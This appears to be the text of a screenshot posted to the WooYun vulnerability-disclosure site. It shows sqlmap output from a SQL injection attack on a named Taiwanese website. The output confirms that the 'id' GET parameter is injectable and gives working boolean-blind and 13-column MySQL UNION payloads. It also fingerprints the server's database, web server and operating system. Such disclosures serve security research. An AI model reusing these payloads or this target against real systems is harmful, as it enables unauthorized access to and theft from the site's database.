 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 270 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: acttype=modify&id=A20130700002' AND 6010=6010 AND 'ePhW'='ePhW

    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: acttype=modify&id=-6551' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7
176716b71,0x7a68476e634d4e657279,0x7170767671),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL#
---
[14:20:40] [INFO] testing MySQL
[14:20:41] [INFO] confirming MySQL
[14:20:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 4.4.1, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL < 5.0.0
[14:20:43] [INFO] fetched data logged to text files under '
.sqlmap\output\www.dcbf.com.tw'
www.wooyun.org